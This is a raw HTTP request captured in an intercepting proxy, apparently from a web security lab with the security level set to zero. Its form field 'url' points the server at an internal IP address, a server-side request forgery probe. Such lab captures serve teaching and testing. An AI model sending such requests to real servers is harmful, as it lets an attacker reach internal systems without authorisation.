 Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 58.240.236.231:30080
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://58.240.236.231:30080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://58.240.236.231:30080/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: security_level=0
14 Connection: close
15
16 url=http%3A%2F%2F172.72.23.21